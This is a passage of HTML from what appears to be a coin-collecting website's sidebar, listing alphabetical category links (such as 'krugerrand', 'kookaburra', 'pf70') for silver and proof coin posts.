	<li class="cat-item cat-item-779"><a href="https://silverproofbox.com/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://silverproofbox.com/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://silverproofbox.com/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://silverproofbox.com/category/enhanced/" >enhanced</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://silverproofbox.com/category/enhansed/" >enhansed</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://silverproofbox.com/category/ep658/" >ep658</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://silverproofbox.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://silverproofbox.com/category/equatorial/" >equatorial</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://silverproofbox.com/category/error/" >error</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://silverproofbox.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://silverproofbox.com/category/estonia/" >estonia</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://silverproofbox.com/category/exciting/" >exciting</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://silverproofbox.com/category/facebook/" >facebook</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://silverproofbox.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://silverproofbox.com/category/falkland/" >falkland</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://silverproofbox.com/category/fallout/" >fallout</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://silverproofbox.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://silverproofbox.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://silverproofbox.com/category/festive/" >festive</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://silverproofbox.com/category/fifa/" >fifa</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://silverproofbox.com/category/fifty/" >fifty</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://silverproofbox.com/category/fiji/" >fiji</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://silverproofbox.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://silverproofbox.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://silverproofbox.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://silverproofbox.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://silverproofbox.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://silverproofbox.com/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://silverproofbox.com/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://silverproofbox.com/category/fomo/" >fomo</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://silverproofbox.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://silverproofbox.com/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://silverproofbox.com/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://silverproofbox.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://silverproofbox.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://silverproofbox.com/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://silverproofbox.com/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://silverproofbox.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://silverproofbox.com/category/gardens/" >gardens</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://silverproofbox.com/category/gaudens/" >gauden&#039;s</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://silverproofbox.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://silverproofbox.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://silverproofbox.com/category/ghana/" >ghana</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://silverproofbox.com/category/ghostbusters/" >ghostbusters</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://silverproofbox.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://silverproofbox.com/category/gibraltar/" >gibraltar</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://silverproofbox.com/category/giveaway/" >giveaway</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://silverproofbox.com/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://silverproofbox.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://silverproofbox.com/category/gods/" >gods</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://silverproofbox.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://silverproofbox.com/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://silverproofbox.com/category/graded/" >graded</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://silverproofbox.com/category/gram/" >gram</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://silverproofbox.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://silverproofbox.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://silverproofbox.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://silverproofbox.com/category/gruffalo/" >gruffalo</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://silverproofbox.com/category/guardhouse/" >guardhouse</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://silverproofbox.com/category/guernsey/" >guernsey</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://silverproofbox.com/category/guyana/" >guyana</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://silverproofbox.com/category/gwen/" >gwen</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://silverproofbox.com/category/haasvika/" >haasvika</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://silverproofbox.com/category/hahd/" >hahd</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://silverproofbox.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://silverproofbox.com/category/halves/" >halves</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://silverproofbox.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://silverproofbox.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://silverproofbox.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://silverproofbox.com/category/helena/" >helena</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://silverproofbox.com/category/helios/" >helios</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://silverproofbox.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://silverproofbox.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://silverproofbox.com/category/higher/" >higher</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://silverproofbox.com/category/hilarious/" >hilarious</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://silverproofbox.com/category/hoard/" >hoard</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://silverproofbox.com/category/hold/" >hold</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://silverproofbox.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://silverproofbox.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://silverproofbox.com/category/hookin/" >hookin</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://silverproofbox.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://silverproofbox.com/category/hungary/" >hungary</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://silverproofbox.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://silverproofbox.com/category/hunted/" >hunted</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://silverproofbox.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://silverproofbox.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://silverproofbox.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://silverproofbox.com/category/iraq/" >iraq</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://silverproofbox.com/category/ireland/" >ireland</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://silverproofbox.com/category/isaac/" >isaac</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://silverproofbox.com/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://silverproofbox.com/category/jabba/" >jabba</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://silverproofbox.com/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://silverproofbox.com/category/jamaica/" >jamaica</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://silverproofbox.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://silverproofbox.com/category/jamestown/" >jamestown</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://silverproofbox.com/category/jamiaca/" >jamiaca</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://silverproofbox.com/category/jane/" >jane</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://silverproofbox.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://silverproofbox.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://silverproofbox.com/category/join/" >join</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://silverproofbox.com/category/joker/" >joker</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://silverproofbox.com/category/kangaroo/" >kangaroo</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://silverproofbox.com/category/kappyscoins/" >kappyscoins</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://silverproofbox.com/category/kennedy/" >kennedy</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://silverproofbox.com/category/kilo/" >kilo</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://silverproofbox.com/category/kilogram/" >kilogram</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://silverproofbox.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://silverproofbox.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://silverproofbox.com/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://silverproofbox.com/category/koala/" >koala</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://silverproofbox.com/category/kookaburra/" >kookaburra</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://silverproofbox.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://silverproofbox.com/category/krugerrand/" >krugerrand</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://silverproofbox.com/category/kuwait/" >kuwait</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://silverproofbox.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://silverproofbox.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://silverproofbox.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://silverproofbox.com/category/latenight/" >latenight</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://silverproofbox.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://silverproofbox.com/category/latvia/" >latvia</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://silverproofbox.com/category/laughing/" >laughing</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://silverproofbox.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://silverproofbox.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://silverproofbox.com/category/leif/" >leif</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://silverproofbox.com/category/lesotho/" >lesotho</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://silverproofbox.com/category/liberia/" >liberia</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://silverproofbox.com/category/libertad/" >libertad</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://silverproofbox.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://silverproofbox.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://silverproofbox.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://silverproofbox.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://silverproofbox.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://silverproofbox.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://silverproofbox.com/category/livestream/" >livestream</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://silverproofbox.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://silverproofbox.com/category/longer/" >longer</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://silverproofbox.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://silverproofbox.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://silverproofbox.com/category/lot2/" >lot2-</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://silverproofbox.com/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://silverproofbox.com/category/lunar/" >lunar</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://silverproofbox.com/category/lunch/" >lunch</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://silverproofbox.com/category/macao/" >macao</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://silverproofbox.com/category/macau/" >macau</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://silverproofbox.com/category/macaumacao/" >macaumacao</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://silverproofbox.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://silverproofbox.com/category/magna/" >magna</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://silverproofbox.com/category/mahatma/" >mahatma</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://silverproofbox.com/category/mail/" >mail</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://silverproofbox.com/category/mailcall/" >mailcall</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://silverproofbox.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://silverproofbox.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://silverproofbox.com/category/malaysia/" >malaysia</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://silverproofbox.com/category/malta/" >malta</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://silverproofbox.com/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://silverproofbox.com/category/mandalorian/" >mandalorian</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://silverproofbox.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://silverproofbox.com/category/margin/" >margin</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://silverproofbox.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://silverproofbox.com/category/marino/" >marino</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://silverproofbox.com/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://silverproofbox.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://silverproofbox.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://silverproofbox.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://silverproofbox.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://silverproofbox.com/category/mayflower/" >mayflower</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://silverproofbox.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://silverproofbox.com/category/memento/" >memento</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://silverproofbox.com/category/memorial/" >memorial</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://silverproofbox.com/category/mesa/" >mesa</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://silverproofbox.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://silverproofbox.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://silverproofbox.com/category/mickeys/" >mickey&#039;s</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://silverproofbox.com/category/millennium/" >millennium</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://silverproofbox.com/category/millions/" >millions</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://silverproofbox.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://silverproofbox.com/category/mint-2024/" >mint-2024</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://silverproofbox.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://silverproofbox.com/category/monaco/" >monaco</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://silverproofbox.com/category/monday/" >monday</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://silverproofbox.com/category/mongolia/" >mongolia</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://silverproofbox.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://silverproofbox.com/category/montreal/" >montreal</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://silverproofbox.com/category/monuments/" >monuments</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://silverproofbox.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://silverproofbox.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://silverproofbox.com/category/mortal/" >mortal</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://silverproofbox.com/category/moscow/" >moscow</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://silverproofbox.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://silverproofbox.com/category/mouse/" >mouse</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://silverproofbox.com/category/munich/" >munich</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://silverproofbox.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://silverproofbox.com/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://silverproofbox.com/category/naruto/" >naruto</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://silverproofbox.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://silverproofbox.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://silverproofbox.com/category/negro/" >negro</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://silverproofbox.com/category/netherlands/" >netherlands</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://silverproofbox.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://silverproofbox.com/category/nickel/" >nickel</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://silverproofbox.com/category/nickels/" >nickels</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://silverproofbox.com/category/niue/" >niue</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://silverproofbox.com/category/nuie/" >nuie</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://silverproofbox.com/category/numismatic/" >numismatic</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://silverproofbox.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://silverproofbox.com/category/oglala/" >oglala</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://silverproofbox.com/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://silverproofbox.com/category/olympics/" >olympics</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://silverproofbox.com/category/oman/" >oman</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://silverproofbox.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://silverproofbox.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://silverproofbox.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://silverproofbox.com/category/orignal/" >orignal</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://silverproofbox.com/category/ounce/" >ounce</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://silverproofbox.com/category/outbreak/" >outbreak</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://silverproofbox.com/category/p100/" >p100</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://silverproofbox.com/category/pack/" >pack-</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://silverproofbox.com/category/paddington/" >paddington</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://silverproofbox.com/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://silverproofbox.com/category/pakistan/" >pakistan</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://silverproofbox.com/category/palau/" >palau</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://silverproofbox.com/category/pamp/" >pamp</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://silverproofbox.com/category/panama/" >panama</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://silverproofbox.com/category/panda/" >panda</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://silverproofbox.com/category/panini/" >panini</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://silverproofbox.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://silverproofbox.com/category/parks/" >parks</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://silverproofbox.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://silverproofbox.com/category/partial/" >partial</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://silverproofbox.com/category/patron/" >patron</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://silverproofbox.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://silverproofbox.com/category/pcgs/" >pcgs</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://silverproofbox.com/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://silverproofbox.com/category/peoples/" >peoples</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://silverproofbox.com/category/perfectly/" >perfectly</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://silverproofbox.com/category/perth/" >perth</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://silverproofbox.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://silverproofbox.com/category/pf69/" >pf69</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://silverproofbox.com/category/pf70/" >pf70</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://silverproofbox.com/category/phases/" >phases</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://silverproofbox.com/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://silverproofbox.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://silverproofbox.com/category/philippines/" >philippines</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://silverproofbox.com/category/picked/" >picked</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://silverproofbox.com/category/pidyon/" >pidyon</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://silverproofbox.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://silverproofbox.com/category/piedfort/" >piedfort</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://silverproofbox.com/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://silverproofbox.com/category/pissed/" >pissed</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://silverproofbox.com/category/pitcairn/" >pitcairn</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://silverproofbox.com/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://silverproofbox.com/category/plucking/" >plucking</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://silverproofbox.com/category/pound/" >pound</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://silverproofbox.com/category/poured/" >poured</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://silverproofbox.com/category/pre-sale/" >pre-sale</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://silverproofbox.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://silverproofbox.com/category/premiums/" >premiums</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://silverproofbox.com/category/prepping/" >prepping</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://silverproofbox.com/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://silverproofbox.com/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://silverproofbox.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://silverproofbox.com/category/pride/" >pride</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://silverproofbox.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://silverproofbox.com/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://silverproofbox.com/category/privy/" >privy</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://silverproofbox.com/category/proclamation/" >proclamation</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://silverproofbox.com/category/proof/" >proof</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://silverproofbox.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://silverproofbox.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://silverproofbox.com/category/quarter/" >quarter</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://silverproofbox.com/category/quarters/" >quarters</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://silverproofbox.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://silverproofbox.com/category/queens/" >queen&#039;s</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://silverproofbox.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://silverproofbox.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://silverproofbox.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://silverproofbox.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://silverproofbox.com/category/remembrance/" >remembrance</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://silverproofbox.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://silverproofbox.com/category/republic/" >republic</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://silverproofbox.com/category/restrike/" >restrike</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://silverproofbox.com/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://silverproofbox.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://silverproofbox.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://silverproofbox.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://silverproofbox.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://silverproofbox.com/category/ronald/" >ronald</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://silverproofbox.com/category/rosalind/" >rosalind</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://silverproofbox.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://silverproofbox.com/category/rugby/" >rugby</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://silverproofbox.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://silverproofbox.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://silverproofbox.com/category/rwanda/" >rwanda</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://silverproofbox.com/category/s-reverse/" >s-reverse</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://silverproofbox.com/category/saca/" >saca</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://silverproofbox.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://silverproofbox.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://silverproofbox.com/category/samoa/" >samoa</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://silverproofbox.com/category/sarajevo/" >sarajevo</a>
